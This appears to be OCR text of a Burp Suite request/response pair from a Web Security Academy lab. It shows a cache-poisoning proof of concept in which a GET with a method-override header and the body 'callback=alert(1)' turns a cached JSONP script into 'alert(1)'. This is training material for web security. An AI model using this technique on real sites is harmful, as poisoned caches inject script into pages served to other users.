 Request
Pretty Raw Hex \n
1 GET /js/geolocate.js?callback=setCountryCookie
HTTP/2
2 Host:
0ab500140440540f811061ca00a00043.web-security-acade
my.net
3 Cookie: country=[object Object]; session=
03RBZdFOOpL9XMCe7VgfF8MeHyCOVurg
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:127.0) Gecko/20100101 Firefox/127.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ab500140440540f811061ca00a00043.web-securi
ty-academy.net/
9 Sec-Fetch-Dest: script
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 X-Http-Method-Override: POST
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 17
16
17 callback=alert(1)
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 3
6 X-Cache: hit
7 Content-Length: 193
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 alert(1)({
"country":"United Kingdom"
}
);